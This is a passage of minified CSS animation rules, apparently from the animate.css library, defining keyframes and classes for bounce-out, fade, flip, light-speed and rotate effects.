bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.animate__bounceOut{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}.animate__bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}.animate__bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}.animate__bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}.animate__bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animate__animated.animate__flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animate__flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.animate__flipOutX{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.animate__flipOutY{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInRight{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__lightSpeedInLeft{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.animate__lightSpeedOutRight{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}@keyframes lightSpeedOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0}}.animate__lightSpeedOutLeft{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.animate__rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{opacity:1}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.animate__rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{opacity:1}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.animate__rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{opacity:1}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.animate__rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom}@-webkit-keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{opacity:1}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.animate__rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes 